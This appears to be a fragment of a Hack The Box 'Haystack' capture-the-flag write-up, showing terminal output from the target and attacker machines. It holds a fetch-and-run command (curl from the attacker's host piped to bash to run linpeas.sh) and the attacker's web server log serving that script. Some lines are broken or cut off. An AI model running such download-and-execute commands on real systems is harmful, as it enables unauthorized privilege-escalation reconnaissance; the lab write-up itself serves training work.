 [security@haystack ~]$ curl 10.10.16.119/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
44 221k 44 97k 0 0 46068 0 0:00:04 0:00:02 0:00:02 46081whi
:/home/security/bin:/sbin:/bin)
root@Kali:~/hackthebox/haystack# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.115 - - [11/Jun/2020 13:37:59] "GET /linpeas.sh HTTP/1.1" 200 -